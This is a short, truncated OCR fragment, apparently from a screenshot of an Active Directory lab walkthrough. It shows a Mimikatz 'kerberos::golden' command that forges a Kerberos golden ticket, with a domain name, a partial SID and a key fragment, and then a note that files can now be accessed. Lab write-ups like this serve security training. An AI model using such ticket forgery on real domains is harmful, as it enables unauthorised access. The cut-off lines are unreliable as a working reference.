
'"kerberos::golden /Use
/domain:dollarcorp.mone
719815819-3726368948-39
/aes256:154cb6624b1d859
9b3d914cbcb5a8c3cda848 
/startoffset:0 /endin:6
```

{% endcode %}

We can now access files
shell:
